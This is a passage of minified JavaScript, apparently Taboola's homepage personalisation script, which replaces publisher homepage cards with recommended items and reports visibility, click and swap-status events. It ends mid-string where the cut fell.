rd(n["".concat(r,"Date")]())}return e.slice(1,e.length-1)}function ad(e,t,n){switch(e){case"d":return Ku(n).toString();case"dd":return td(Ku(n));case"ddd":return Ju(n,"short");case"dddd":return Ju(n,"long");case"m":return Xu(n).toString();case"mm":return td(Xu(n));case"mmm":return Qu(n,"short");case"mmmm":return Qu(n,"long");case"yy":return ed(n).toString().slice(2);case"yyyy":return ed(n).toString();case"h":return($u(n)%12||12).toString();case"hh":return td($u(n)%12||12);case"H":return $u(n).toString();case"HH":return td($u(n));case"M":return Zu(n).toString();case"MM":return td(Zu(n));case"o":var r=t?0:n.getTimezoneOffset();return(r>0?"-":"+")+td(100*Math.floor(Math.abs(r)/60)+Math.abs(r)%60,4);case"t":return $u(n)<12?"a":"p";case"tt":return $u(n)<12?"am":"pm";case"T":return $u(n)<12?"A":"P";case"TT":return $u(n)<12?"AM":"PM";case"Z":return t?"UTC":id(n);case"S":return rd(Ku(n))}return e.slice(1,e.length-1)}function ld(e){e.dataset.tblSwap="true"}var sd=__webpack_require__(5633),cd=["srcset","data-srcset","loading","sizes"],ud=function(){function e(e,t,n){this.eventEmitter=new sd.v,this.imageAlreadyFailed=!1,this._cloudinaryTimer=0,this._domElement=e,this._regionConfig=t,this._itemData=n,this.cloudinaryDisabled=(0,iu.bP)().disable_cloudinary,this.cloudinaryTimeout=(0,iu.bP)().cloudinaryTimeout}return e.prototype.isTimedOutBlurItem=function(){return this._regionConfig.b&&Uu()},e.prototype.imageLoaded=function(e,t){e.dataset.tblSwap||(this.resetCloudinaryTimer(),this.isTimedOutBlurItem()?(0,Fs.UW)("blur timed out: image request"):(t.isBackgroundImage?function(e,t){e.style.backgroundImage='url("'.concat(t.src,'")'),e.dataset.bg=e.dataset.bg&&t.src,e.alt=e.alt&&t.alt,e.title=e.title&&t.title}(this._domElement,e):function(e,t,n){Array.prototype.slice.call(e.attributes).forEach((function(e){(function(e){var t=e.nodeName;if(t.match(/^(src|data-src|alt|title)$/))return!1;if(-1!==cd.indexOf(t))return!1;var n=(0,iu.bP)().remove_image_attributes;return!(n&&-1!==n.indexOf(t))})(e)&&t.setAttribute("id"===e.nodeName?"data-id":e.nodeName,e.nodeValue)})),"original"===t.dataset.source&&function(e,t){(0,iu.bP)().fix_ratio&&(e.width/e.height>t.width/t.height?t.style.width="".concat(e.width,"px"):t.style.height="".concat(e.height,"px"),t.style.objectFit="cover")}(n,t),function(e){var t=(0,iu.bP)().lazy_images;if(t){var n=t.attr;null==n||n.forEach((function(t){e.hasAttribute(t)&&e.setAttribute(t,e.src)}))}}(t),e.parentNode&&e.parentNode.replaceChild(t,e),function(e){var t=e.parentElement;t instanceof HTMLPictureElement&&(0,Ke.$3)(t,"source").forEach((function(e){return t.removeChild(e)}))}(t)}(this._domElement,e,t.dimensions),ld(e),this.eventEmitter.emit("image_loaded")))},e.prototype.finalizeImageUrl=function(e){var t=this._itemData.imageUrl,n=this.cloudinaryDisabled?t:function(e,t){var n=e.getImageUrls({width:t.width,height:t.height});return n.taboolaUrl=(0,s.$A)(n.taboolaUrl,{hp4u:"1"}),n}(this._itemData,e).taboolaUrl,r=gu("image",t,e,this._domElement,this._itemData.originalCard);return r&&(0,ue.Wr)(r)&&(n=r),n},e.prototype.executeImageSource=function(){var e=this,t=this._domElement,n=t.tagName,r=t.style,i=t.dataset,o=function(e){var t=(0,iu.bP)().image_dim_elem,n=null;t&&(n=(0,F.Gc)(e,t));var r=n||e,i=dd(r),o=i.width,a=i.height;if(0===o||0===a){var l=function(e){for(var t=!1,n=e;!t;){var r=n.parentElement;if(!r)break;var i=dd(r),o=i.height,a=i.width;if(o>0&&a>0)return t=!0,{width:a,height:o};n=r}return{width:0,height:0}}(r);if(!l)return{width:0,height:0};o=l.width,a=l.height}return{width:o,height:a}}(this._domElement),a=this.finalizeImageUrl(o),l=!("IMG"===n||!r.backgroundImage&&!i.bg),s=this.getImageElement(l);this.cloudinaryDisabled||(this._cloudinaryTimer=window.setTimeout((function(){(0,hu.f1)("cloudinaryTimeout","",a),e.imageFailed(s)}),this.cloudinaryTimeout));var c={isBackgroundImage:l,dimensions:o};s.addEventListener("load",(function(){e.imageLoaded(s,c)}),!0),s.addEventListener("error",(function(){e.imageFailed(s)}),!0),this.setImageAttributes(s,a)},e.prototype.resetCloudinaryTimer=function(){this._cloudinaryTimer&&(window.clearTimeout(this._cloudinaryTimer),this._cloudinaryTimer=0)},e.prototype.imageFailed=function(e){(0,hu.f1)("imageLoadingFailure","",this._itemData.imageUrl),this.resetCloudinaryTimer(),this.isRetryAllowed(e)&&(e.src=this._itemData.imageUrl,e.dataset.src=this._itemData.imageUrl,e.dataset.source="original",this.imageAlreadyFailed=!0,e.onerror=null)},e.prototype.isRetryAllowed=function(e){return!e.dataset.tblSwap&&!this.imageAlreadyFailed&&!this.cloudinaryDisabled},e.prototype.cleanUp=function(){this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)()},e.prototype.setImageAttributes=function(e,t){e.src=t,this._domElement.getAttribute("alt")&&(e.alt=this._itemData.title),this._domElement.title&&(e.title=this._itemData.title),e.dataset.src=t,function(e,t){e.dataset.src=t}(e,t),e.dataset.source=this.cloudinaryDisabled?"original":"cloudinary",e.dataset.cloned="true"},e.prototype.getImageElement=function(e){if(0===this._domElement.children.length||e)return(0,Pe.U)("img");var t=this._domElement.cloneNode(!0);return function(e){cd.forEach((function(t){return e.removeAttribute(t)}));var t=(0,iu.bP)().remove_image_attributes;t&&t.forEach((function(t){return e.removeAttribute(t)}))}(t),t},e}();function dd(e){var t,n;if(e.clientWidth&&e.clientHeight)n=e.clientWidth,t=e.clientHeight;else{var r=e.getBoundingClientRect();n=r.width,t=r.height}return{width:n,height:t}}var pd,fd=__webpack_require__(145),md=__webpack_require__(4546),vd=[];var hd,bd=__webpack_require__(9117),gd={},_d={},yd=!1,wd=0,xd=/^HP\s*/,Cd=3;function Ed(e){(0,at.mt)(gd,(function(t){e(t)}))}function kd(e){return e.replace(xd,"")}function Td(e,t){gd[e].status=t}function Ld(e){!function(e){var t=gd[e],n=t.data,r=t.placementData;(0,hu.cc)(n,r)}(e),Td(e,"sent"),wd++}function Rd(){var e;(0,at.z)(gd)||(Ed((function(e){"ready"===gd[e].status&&Ld(e)})),e=Object.keys(gd).every((function(e){var t=gd[e],n=t.status,r=t.data;return"sent"===n&&0===r.numOfItemsNotOnPage})),e&&(window.clearInterval(hd),yd=!0))}function Sd(e,t,n){var r;return(r={}).region=kd(e),r.template="HP",r.numOfExpectedItems=t,r.numOfReturnedItems=n||0,r.numOfSwappedItems=0,r.numOfDupSkippedItems=0,r.numOfItemsNotOnPage=0,r.snoozedIndex=Bu(e)||[],r.debugInfo="loader_v: trecs",r.killSwitchEnabled=!1,r}function Id(e){var t=e.name,n=e.placements,r=n[0],i=kd(t);if(!gd[i]){var o,a,l,s=r.hps||[],c=n.length>1?function(e){var t=e[0],n=t.hpl||t.uip,r=e.reduce((function(e,t){var n,r;return e+(null!==(r=null===(n=t.hps)||void 0===n?void 0:n.length)&&void 0!==r?r:0)}),0);return Sd(n,r,e.reduce((function(e,t){return e+t.items.length}),0))}(n):function(e){var t,n,r,i;return Sd(e.hpl,null!==(n=null===(t=e.hps)||void 0===t?void 0:t.length)&&void 0!==n?n:0,null!==(i=null===(r=e.items)||void 0===r?void 0:r.length)&&void 0!==i?i:0)}(r);o=c,a=s,l=r,gd[t]={status:"initialized",data:o,nonSwappedIndexes:null==a?void 0:a.map(Number),placementData:l}}}function Dd(e,t){if(gd[e])switch(t){case"ready":!function(e){Td(e,"ready"),_d[e]||(_d[e]="ready"),(yd||wd%Cd==1)&&Ld(e)}(e);break;case"pending":Td(e,"pending")}}function Od(e,t,n){var r=(0,Fs.Rx)(e);if("killSwitchEnabled"!==t){if(gd[r])switch(t){case"numOfItemsNotOnPage":!function(e,t){var n=gd[e].data,r=0===n.numOfItemsNotOnPage;"sent"===gd[e].status&&r||(n.numOfItemsNotOnPage=t,t>0&&Dd(e,"pending"))}(r,n);break;case"numOfDupSkippedItems":!function(e,t){var n=gd[e].data;t>0&&(n.numOfDupSkippedItems+=1)}(r,n);break;case"numOfSwappedItems":!function(e,t){var n=gd[e],r=n.nonSwappedIndexes,i=n.data;r.map((function(e){return e!==t||(i.numOfSwappedItems+=1,!1)}))}(r,n),Dd(r,"ready")}}else!function(e){var t=Sd(e,0,0);t.killSwitchEnabled=!0,(0,hu.cc)(t,gd[e].placementData)}(r)}var Md,Ad,Pd=__webpack_require__(7496),Nd=((Md={}).t="missingTitleTags",Md.l="missingLinkTags",Md),Ud=function(){function e(e,r,i,o){var a,l=this;this.eventEmitter=new sd.v,this._actionsList=[],this._originalCard={},this._nonDefaultAttrSelectors={},this._itemMapping=(0,x.F)(),this._swapEnded=!1,this._errorMessages=[],this.executeSwap=function(){if(!function(e){return!e.b||!Uu()}(l._regionConfig))return l._errorMessages.push("Card skipped due to blur timeout"),!1;if(l._imageElement){var e=new ud(l._imageElement,l._regionConfig,l.itemData);e.eventEmitter.once("image_loaded",l.processSwapActions),e.executeImageSource()}else l.processSwapActions();return(0,z.sx)({measuredType:"hp4uFirstCardSwapped",measureLevel:"generalMeasure"}),!0},this.processSwapActions=function(){l._actionsList.forEach((function(e){return e()}))},this.swapImage=function(){var e=l.getMultipleHTMLElements("img"),t=function(e){var t=(0,iu.bP)().ex_image_selector,n=t?"img".concat(t):"img",r=(0,Ke.AF)(e,n).filter((function(e){return"svg"!==e.src.split(".")[1]&&!(0,F.Gc)(e,"picture")}));if(0===r.length)return 0;var i=(0,Ke.$3)(e,"picture");return r.length+i.length}(l._domElement);if(0===e.length)return 0===t||(l.handleImageError("Found images but no mapping was set","missingImageMapping"),!1);if(t>1)return l.handleImageError("Found two images for swapping which is not supported","multipleImages"),!1;var n=e[0];return n.style.backgroundImage||n.dataset.bg||n instanceof HTMLImageElement?(l._imageElement=n,!0):(l.handleImageError("Found image mapping but it was mapped to incorrect image element","incorrectImageMapping"),!1)},this.swapTitle=function(){return l.swapTextElement({field:"t",trcField:"title",isMandatory:!0})},this.swapLink=function(){var e=l.getMultipleHTMLElements("l");return 0===e.length?(l._errorMessages.push("Missing link elements"),!1):(e.forEach((function(e){e instanceof HTMLAnchorElement&&l._actionsList.push((function(){e.href=l.itemData.clickUrl,function(e,r){var i=!(0,n.Mv)("enable-hp4u-redirect"),o=(0,V.cv)("mobile");r.addEventListener(o?"touchstart":"mousedown",(function(){var n,o=e.getEventClick();i?(r.href=(0,s.$A)(e.clickUrl,((n={}).tbref="hp",n)),function(e,n,r){(0,Oe.xh)({url:r,type:"click"},{isCritical:!0});var i=t.L5.responseSummary.testAndExperiment.testVariant,o=(0,Pd.xk)(e,n.href,i);(0,Re.F)("click",o),e.reportTracking("c")}(e,r,o)):r.href=o,r.addEventListener("click",(function(){(0,Ce.Tt)("e27",e,o)}),!0)}))}(l.itemData,e),e.getAttribute("title")&&e.setAttribute("title",l._originalCard.title),ld(e)}))})),!0)},this.swapCategory=function(){var e=l.getHTMLElement("c");if(!e)return!0;var t=l._originalCard.category;if(!t)return l._actionsList.push((function(){e.setAttribute("style","display: none !important;")})),!0;var n=t.split("//");if(n.length>0&&l._actionsList.push((function(){Fd(e,n[n.length-1]),ld(e)})),1===e.nodeType&&"A"===e.nodeName){var r="".concat(window.location.origin,"/").concat(t,"#tbla-swap");l._actionsList.push((function(){e.setAttribute("href",r),ld(e)}))}return!0},this.swapAuthor=function(){return l.swapTextElement({field:"a",trcField:"author",isMandatory:!1})},this.hideElement=function(){var e=l._itemMapping.he;return!e||((0,Ke.$3)(l._domElement,e).forEach((function(e){l._actionsList.push((function(){e.setAttribute("style","display: none !important;")}))})),!0)},this.swapIcons=function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.icons_config;return!t||(l._actionsList.push((function(){var e,n;e=l._domElement,n=l._originalCard,t.rules.forEach((function(t){var r;if((null===(r=t.conditions)||void 0===r?void 0:r.length)>0){var i=function(e,t){var n;return(n={}).trcRecommendation=t,n.selectorToHide=e["selector-to-hide"],n.selectorToInsertInto=e["element-to-insert-into"],n.iconElem=e["icon-elem"],n.insertionPosition=e["insertion-position"],n.conditions=e.conditions,n.placement=e.placement,n.platform=e.platform,n}(t,n);!function(e,t){var n=t.conditions,r=t.trcRecommendation;if(function(e){var t,n=e.trcRecommendation,r=e.platform;return function(e,t){var n=t["placement-names"],r=t.operator;if(0===n.length)return!0;var i=n.indexOf(e.placement)>-1;return"equals"===r?i:!i}(n,e.placement)&&("ALL"===(t=r)||"DESK"===t)}(t)){var i=n.reduce((function(e,t){var n=r[t["response-field"]],i=function(e,t,n){var r=t["response-field"],i=t["response-value"],o=n[r],a=o.indexOf(i)>-1,l=o===i;switch(e){case"contains":return a;case"does not contain":return!a;case"equals":return l;case"not equals":return!l;default:return!1}}(t["match-operator"],t,r);return e&&n&&i}),!0);!function(e,t,n){var r,i=n.selectorToHide,o=n.selectorToInsertInto,a=(0,Ke.sb)(e,i),l=(0,Ke.sb)(e,o);if(l)if(t){if(a)return;!function(e,t){var n=t.insertionPosition,r=t.iconElem;null==e||e.insertAdjacentHTML(n,r)}(l,n)}else a&&(null==(r=a)||r.setAttribute("style","display: none !important;"))}(e,i,t)}}(e,i)}}))})),!0)},this.swapDate=function(){var e=l.getHTMLElement("d");return!e||(l._actionsList.push((function(){if(!gu("date",e,l._originalCard)){var t=(0,iu.bP)().date_config;if(!t)return l.setDefaultDate(e),void ld(e);var n=function(e,t,n){var r=(0,xr.YM)(t);if(!e.useModified||!n)return[r,!1];var i=(0,xr.YM)(n);if(!(0,y.l7)(e.minutesDiff))return[i,!0];var o=i.getTime()-r.getTime();return Math.abs(o)>6e4*e.minutesDiff?[i,!0]:[r,!1]}(t,l._originalCard["published-date"],l._originalCard["last-modified"]),r=n[0],i=n[1],o=function(e,t){var n;!function(e){qu=e.locale||"en-US",Fu=e.timezone||void 0,null!=zu||(zu=function(){var e=new Date;try{return e.toLocaleString("en-US",{month:"numeric",timeZone:"America/New_York"}),!0}catch(e){return!1}}())}(t);var r=Gu.default;t.format&&(r=Gu[t.format]||t.format),"UTC:"===r.slice(0,4)&&(r=r.slice(4),n=!0);var i=zu?ad:od;return r.replace(ju,(function(t){return i(t,n,e)}))}(r,t);return i&&t.updatedLabel&&(o="".concat(t.updatedLabel," ").concat(o)),Fd(e,o),ld(e),!0}ld(e)})),!0)},this.swapDescription=function(){return l.swapTextElement({field:"desc",trcField:"description",isMandatory:!1})},this.swapAdditionalElements=function(){return(0,at.mt)(l._nonDefaultAttrSelectors,(function(e){var t=e.replace(/^data-tb-/,""),n=l._nonDefaultAttrSelectors[e],r=l._originalCard[t];r&&l._actionsList.push((function(){n.forEach((function(e){Fd(e,r),ld(e)}))}))})),!0},this.swapPostCard=function(){return l._actionsList.push((function(){gu("pc",l._domElement,l._originalCard)})),!0},this.swapEvents=function(){return l._actionsList.push((function(){var e=(0,ri.eb)(l._domElement,l.handleElementVisible,{overlayOptions:{enableOverlayCheck:!0}});l._visibleUnsubscribe=e.unsubscribe,l._visibleCheck=e.isVisible,l._swapEnded=!0,l.eventEmitter.emit("card_swap_end"),Od(l._regionConfig.p,"numOfSwappedItems",l._index),function(e,t){var n=e.dataset;n.itemSwapped="true",n.tblPlacement=t.placement.hpl,n.tblCategory=t.category,n.tblItemId=t.taboolaId,n.tblPublishDate=(0,xr.UG)(t.publishedDate),n.tblType=t.isSponsored?"sponsored":"organic",n.tblSwap="true",n.tblEngine="trecs",(0,Fs.WN)(e)}(l._domElement,l.itemData),function(e){var t=(0,iu.bP)().seo_tag_id;!Gd&&t&&(0,w.s)((function(){var n=document.createElement("span");n.style.display="none",n.innerText=t,e.appendChild(n),Gd=!0}))}(l._domElement),function(e,t,n){var r,i=function(e){if(!e.r)return e.p;var t=/data-tb-region='([^']+)'/.exec(e.r);return t&&t[1]?t[1]:""}(e),o=((r={}).iid=Number(t.taboolaId),r.is=t.isSyndicated,r.it=t.sourceType,r.rid=i,r.rin=n,r.url=t.clickUrl,r.t=t.title,r.tn=t.imageUrl,r);vd.push(o)}(l._regionConfig,l.itemData,l._index)})),!0},this.handleElementVisible=function(e,t){e&&(t(),l.itemData.setAsVisible(),l.eventEmitter.emit("vis"),l.itemData.reportTracking("vi"))},this.itemData=e,this._originalCard=(a=e.originalCard,["title","description","category","author"].forEach((function(e){var t=a[e];t&&(0,y.cb)(t)&&(a[e]=(0,F._R)(t))})),a),this._regionConfig=r,this._index=o,this._domElement=i,t.Un.appendEntityCustomData({entity:e,element:i})}return e.prototype.cleanUp=function(){var e;this._actionsList=[],null===(e=this._visibleUnsubscribe)||void 0===e||e.call(this),this._visibleUnsubscribe=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),this._visibleCheck=void 0},e.prototype.initCard=function(e){this._itemMapping=e,this._nonDefaultAttrSelectors=this.findNonDefaultAdditionalTagElements(),(0,z.sx)({measuredType:"hp4uFirstCardStartSwap",measureLevel:"generalMeasure"})},e.prototype.swapCard=function(e){this.initCard(e);for(var t=!1,n=0,r=[this.swapImage,this.swapTitle,this.swapLink,this.swapDate,this.swapCategory,this.swapAuthor,this.swapDescription,this.swapAdditionalElements,this.hideElement,this.swapIcons,this.swapPostCard,this.swapEvents,this.executeSwap];n<r.length&&(t=(0,r[n])());n++);t||(0,hu.y7)(this._regionConfig.p,"failedToRenderCard","failed to render card number ".concat(this._index,": ").concat(this._errorMessages.join()))},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.isCardEnded=function(){return this._swapEnded},e.prototype.handleImageError=function(e,t){this._errorMessages.push(e),(0,hu.y7)(this._regionConfig.p,t,e)},e.prototype.setDefaultDate=function(e){var t=this.itemData.originalCard["last-modified"];Fd(e,(0,bd.qg)(t||this.itemData.publishedDate))},e.prototype.swapTextElement=function(e){var t=this,n=this.getHTMLElement(e.field);if(n&&this._originalCard[e.trcField])this._actionsList.push((function(){Fd(n,t._originalCard[e.trcField]),ld(n)}));else if(e.isMandatory){var r="Missing ".concat(e.trcField,n?" in recommendation,":" element,");return this._errorMessages.push(r),!1}return!0},e.prototype.findNonDefaultAdditionalTagElements=function(){var e=this,t={};return(0,iu.bP)().additional_tags.forEach((function(n){t[n]=(0,Ke.AF)(e._domElement,"[".concat(n,"]"))})),t},e.prototype.getHTMLElement=function(e){var t=this._itemMapping[e],n=(0,Ke.sb)(this._domElement,t);if(n)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?this._domElement:(Bd(e,this._regionConfig.p),null)},e.prototype.getMultipleHTMLElements=function(e){var t=this._itemMapping[e],n=(0,Ke.AF)(this._domElement,t);if(n.length>0)return n;var r=t.replace(/\[|\]/g,"");return this._domElement.hasAttribute(r)?[this._domElement]:(Bd(e,this._regionConfig.p),[])},e}();function Bd(e,t){var n=Nd[e];n&&(0,hu.f1)(n,"Possibly missing tags on placement ".concat(t))}function Fd(e,t){if(e.childNodes.length<=1)(0,F.k)(e,t);else{for(var n=!1,r=0;r<e.childNodes.length;r++){var o=e.childNodes[r];if(o.nodeType===Node.TEXT_NODE&&o.textContent&&""!==o.textContent.trim()){(0,i.ug)(t)&&((Ad=(0,Pe.U)("textarea")).innerHTML=t,t=Ad.value),o.textContent=t,n=!0;break}}n||(0,F.k)(e,t)}}var zd,Vd=function(){function e(e){var n=this;this.eventEmitter=new sd.v,this._cardRenderList=[],this._availableSent=!1,this._allCardsSwapped=!1,this.handleCardVisible=function(){var e=t.L5.responseSummary.isItemLevelVisible;n._cardRenderList.forEach((function(t){var r=t.isVisible();r&&t.itemData.setAsVisible(),(!e||r)&&t.eventEmitter.off("vis",n.handleCardVisible)})),n._placement.sendEventVisible()},this._placement=e.placement,this._cardsForRender=(0,g.ev)([],e.placement.items,!0),this._regionConfig=e.regionConfig,this._domElement=e.domElement,this._defaultTemplate=e.template,t.Un.appendEntityCustomData({entity:e.placement,element:e.domElement}),this.initEntityCustomData()}return e.prototype.cleanUp=function(){this._cardRenderList.forEach((function(e){return e.cleanUp()})),this._cardRenderList=[],this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},e.prototype.getName=function(){return this._placement.uip},e.prototype.initEntityCustomData=function(){this._placement.items.forEach((function(e){0===e.contentType&&function(e){Vu||(Vu=document.createElement("div")),t.Un.appendEntityCustomData({entity:e,element:Vu})}(e)}))},e.prototype.hasCardsForRender=function(){return this._cardsForRender.length>0},e.prototype.swapItem=function(e,t){var n=this._cardsForRender.shift();if(n){var r=new Ud(n,this._regionConfig,e,t);this._cardRenderList.push(r),r.eventEmitter.once("vis",this.handleCardVisible),r.eventEmitter.on("card_swap_end",this.handleCardSwapEnd.bind(this)),r.swapCard(this._defaultTemplate),this._availableSent||(this._placement.sendEventAvailable(),this._availableSent=!0)}},e.prototype.handleCardSwapEnd=function(){this._cardRenderList&&(this._allCardsSwapped=this._cardRenderList.every((function(e){return e.isCardEnded()})),this._allCardsSwapped&&(this.eventEmitter.emit("placement_rendered"),(0,Fs.Ng)(this.getName())),0===this._cardsForRender.length&&this._allCardsSwapped&&this._regionConfig.b&&Pu(this._regionConfig,this._domElement))},e.prototype.removeIfExist=function(e){for(var t=this._cardsForRender.length-1;t>=0;--t)if((0,Fs.qi)(this._cardsForRender[t].clickUrl)===e)return this._cardsForRender.splice(t,1),!0;return!1},e.prototype.checkIfAllCardsSwapped=function(){return this._allCardsSwapped},e}(),jd=function(){function e(e,t){this._expectedSwappedCards=0,this._placementRenderList=[],this._snoozedItems=[],this._cardIndexes=[],this._regionElements=[],this._totalCards=0,this.name=e.p,this.selector=e.r;var n=l.mb.document;this._regionConfig=e,this._domElement=(0,Ke.f)(n,this.selector),this._defaultTemplate=au(e),this._placements=t}return e.prototype.cleanUp=function(){this._placementRenderList.forEach((function(e){return e.renderer.cleanUp()})),this._placementRenderList=[]},e.prototype.createPlacement=function(e){var t,n={placement:e,regionConfig:this._regionConfig,domElement:this._domElement,template:this._defaultTemplate};return{renderer:new Vd(n),availableCards:e.items.length,indexes:null===(t=e.hps)||void 0===t?void 0:t.map(Number)}},e.prototype.initRegionSwap=function(){var e=this;this.initializeAndValidateRegion()&&(this._domElement?this.swapRegion():(this.applyRegionObserver((function(){return e.swapRegion()})),Od(this._regionConfig.p,"numOfItemsNotOnPage",this._expectedSwappedCards)))},e.prototype.initializeAndValidateRegion=function(){var e,t;return this._placements.some((function(e){return e.items.length>0}))?(this.setCardsIndexes(),e=this._snoozedItems,t=this._cardIndexes,(null==e?void 0:e.length)>0&&e.every((function(e){return t.indexOf(e)>-1}))&&(Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready")),!0):((0,hu.y7)(this.name,"noItemsToRender"),Pu(this._regionConfig,this._domElement),Dd(this._regionConfig.p,"ready"),!1)},e.prototype.applyRegionObserver=function(e){var t=this;if(MutationObserver){var n=this.selector,r=this.name;new MutationObserver((function(i,o){var a=(0,Ke.f)(document,n);a&&(t._domElement=a,setTimeout((function(){(0,Fs.UW)("Region loaded: ".concat(r)),e()}),0),o.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}},e.prototype.swapRegion=function(){var e=this;(0,_.LO)(this._domElement,"swapRegion - Dom element is not defined"),gu("pr",this._domElement,this._regionConfig),this._placements.forEach((function(t){var n=e.createPlacement(t);e._placementRenderList.push(n),n.renderer.eventEmitter.on("placement_rendered",e.placementRenderedEvent.bind(e))})),this.initRegionItems()},e.prototype.placementRenderedEvent=function(){this._placementRenderList.every((function(e){return e.renderer.checkIfAllCardsSwapped()}))&&(this._domElement.dataset.regionSwapped="true")},e.prototype.subscribeChanges=function(e){if(MutationObserver){var t=this._domElement,n=this.selector,r=new MutationObserver((function(i,o){var a="".concat(n,":not([data-tbl-swap-started])"),l=(0,Ke.AF)(t,a);l.length>0&&e(l),"true"===t.dataset.regionSwapped&&r.disconnect()}));r.observe(t,{childList:!0,subtree:!0})}},e.prototype.processRegionItems=function(){var e=this;this.removePotentialDup(),this._regionElements.forEach((function(t,n){if(t.index=n,!t.handled){if(t.element.dataset.tblSwapStarted="true",-1!==e._snoozedItems.indexOf(n))return t.isSnoozed=!0,t.handled=!0,void(0,Fs.WN)(t.element,"#FF1493");if(-1!==e._cardIndexes.indexOf(n)){var r=e.getNextPlacementToRender();null==r||r.renderer.swapItem(t.element,n)}else t.handled=!0}}))},e.prototype.removePotentialDup=function(){if(this._regionConfig.partial||this._regionElements.length!==this._totalCards||!this._snoozedItems.length)for(var e,t=this.getPublisherUrls(),n=!0;n;){e=!1;for(var r=0,i=0;i<t.length;i++){var o=t[i];if(o)if(this.isItemShouldBeCurated(i))this.removeIfExist(o)&&(e=!0,this._expectedSwappedCards--,n=!1);else if(r++,this._totalCards<r&&this.removeIfExist(o)){e=!0,this._expectedSwappedCards--;break}}if(!e)break;Od(this._regionConfig.p,"numOfDupSkippedItems",1)}},e.prototype.removeIfExist=function(e){var t=this._placementRenderList.some((function(t){return t.renderer.removeIfExist(e)}));if(t){var n="Duplicated url [".concat(e,"] was found in region [").concat(this.name,"]");(0,hu.f1)("dupSkippedSwap",n)}return t},e.prototype.isItemShouldBeCurated=function(e){var t=this.isItemShouldBeSnoozed(e),n=this._regionConfig.partial;return n&&0===n.filter((function(t){return t===e})).length||t},e.prototype.isItemShouldBeSnoozed=function(e){var t=this._snoozedItems.indexOf(e)>-1||this._snoozedItems.indexOf(-1)>-1;return this._snoozedItems.length>0&&t},e.prototype.getPublisherUrls=function(){var e=this,t=[];return this._regionElements.forEach((function(n){var r=e._defaultTemplate.l,i=(0,Ke.f)(n.element,r),o=null==i?void 0:i.href;o?t.push((0,Fs.qi)(o)):t.push("")})),t},e.prototype.getNextPlacementToRender=function(){return this._placementRenderList.filter((function(e){return e.renderer.hasCardsForRender()}))[0]},e.prototype.setCardsIndexes=function(){var e=this;this._snoozedItems=Bu(this.name),this._placements.forEach((function(t){var n,r=null===(n=t.hps)||void 0===n?void 0:n.map(Number);r&&(e._cardIndexes=e._cardIndexes.concat(r))})),this._totalCards=this._placements.reduce((function(e,t){return e+t.items.length}),0);var t=this._cardIndexes.length-this._snoozedItems.length;this._expectedSwappedCards=Math.min(t,this._totalCards)},e.prototype.missingDomElements=function(){var e=this,t=this._cardIndexes.filter((function(t){return-1===e._snoozedItems.indexOf(t)})),n=(t.length>0?t[t.length-1]:0)+1;return Math.max(n-this._regionElements.length,0)},e.prototype.initRegionItems=function(){var e=this,t=this._defaultTemplate.r,n=(0,Ke.AF)(this._domElement,t);this.addRegionItems(n);var r=this.missingDomElements();r>0&&(Od(this._regionConfig.p,"numOfItemsNotOnPage",r),this.subscribeChanges((function(t){e.addRegionItems(t),e.processRegionItems(),Od(e._regionConfig.p,"numOfItemsNotOnPage",t.length)}))),this.processRegionItems()},e.prototype.addRegionItems=function(e){var t=this;e.forEach((function(e){t.checkIfElementExist(e)||t._regionElements.push({element:e,handled:!1})}))},e.prototype.checkIfElementExist=function(e){return this._regionElements.some((function(t){return t.element===e}))},e}(),Wd={};function Hd(e){var t,n;if(0!==(null===(t=e.hp4uRegions)||void 0===t?void 0:t.length)){if((0,z.sx)({measuredType:"hp4uFirstResponse",measureLevel:"generalMeasure"}),(0,hu.pP)(),n=e.ks,!(0,Gn.EK)("tbl_force_taboola")&&n)return Nu(),void e.hp4uRegions.forEach((function(e){Id(e),Od(e.name,"killSwitchEnabled",1)}));(0,w.s)((function(){!function(e){if(0!==e.length&&!Lu){var t=[];e.forEach((function(e){var n=(0,iu.TE)(e);n&&t.push(n)})),t.length&&(Lu=!0,ku(t))}}(e.reg)})),zd=e.snz,(0,hu.t_)("hp4uEvents",{is_swap:!0},!0),e.hp4uRegions.forEach((function(e){if(!Wd[e.name]){var t=function(e){var t=function(e){var t=(xu()||[]).filter((function(t){return t.p===e}))[0];return t}(e.name);if(t)return new jd(t,e.placements)}(e);t&&(Wd[e.name]=t),Id(e),(0,w.s)((function(){var t;null===(t=Wd[e.name])||void 0===t||t.initRegionSwap()}))}}))}}var qd,Gd=!1,Yd=void 0,Xd=[];function Qd(e){var t=Xd.filter((function(t){return t.p===e.hpl})),n=1===t.length?t[0].url_params:Yd;e.items.forEach((function(e){0===e.contentType&&(e.productClick=1,n&&function(e,t){if(!(e.clickUrl.indexOf("#")>-1)){var n=null==t?void 0:t.condition;n&&e.originalCard[n.trcField]!==n.value||(e.clickUrl="".concat(e.clickUrl,"#").concat(t.name,"=").concat(t.value))}}(e,n))}))}var Kd=function(){function e(){var e=this;this.initializeSwap=function(){var e,r;qd=!0,(0,hu.qJ)(),(0,z.Xq)({measuredType:"hp4uSwapStarted",measureLevel:"generalMeasure"}),gu("ps",(0,iu.bP)()),(r=xu())?ku(r):(0,Fs.UW)(_u.X.NO_REGIONS),e=(0,iu.bP)().swap_data_event_interval||1e4,hd=window.setInterval((function(){return Rd()}),e),window.setTimeout((function(){window.clearInterval(hd),yd=!0,Ed((function(e){"sent"!==gd[e].status&&Ld(e)}))}),3e4),window.addEventListener("beforeunload",Rd),(0,w.s)((function(){var e;(function(){var e,t;(function(){var e,t=null===(e=(0,iu.bP)())||void 0===e?void 0:e.blur;t&&(Iu=(0,g.pi)((0,g.pi)({},Mu),t))})(),Iu&&(!Iu.debug||(0,Fs.jO)())&&(function(){(0,_.LO)(Iu,"Blur must have value");var e=Iu.size,t=Iu.opacity,n=".tbl_blur {filter: blur(".concat(e,");-webkit-filter:blur(").concat(e,");opacity:").concat(t,";}");(0,pr.Q)(n,{id:"tblBlur"})}(),(null==(t=xu())?void 0:t.length)&&(t.forEach((function(t){if(t.b){var n=t.r,r=au(t),i="".concat(n," 